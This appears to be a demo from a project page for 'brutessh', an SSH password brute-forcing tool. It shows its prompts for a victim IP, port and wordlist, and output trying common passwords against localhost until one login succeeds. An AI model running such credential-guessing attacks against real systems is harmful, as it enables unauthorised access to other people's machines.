 ❯ ./brutessh
BRUTESSH
Select the victim IP: 127.0.0.1
Select the victim port: 2222
Set the milliseconds for timeout: 500
Select a user or a user dictionary: user
Select a password or a password dictionary: /home/nekro/rockyou.txt
Error opening the dictionary, setting as user
User: test Password: test ---> NOT FOUND (X)
User: user Password: 123456 ---> NOT FOUND (X)
User: user Password: 123456 ---> TIMEOUT (X)
User: user Password: 12345 ---> NOT FOUND (X)
User: user Password: 12345 ---> TIMEOUT (X)
User: user Password: 123456789 ---> NOT FOUND (X)
User: user Password: 123456789 ---> TIMEOUT (X)
User: user Password: password ---> NOT FOUND (X)
User: user Password: password ---> TIMEOUT (X)
User: user Password: iloveyou ---> LOGIN FOUND (V)
User: user Password: iloveyou ---> TIMEOUT (X)
/DATOS/brutessh/brutessh main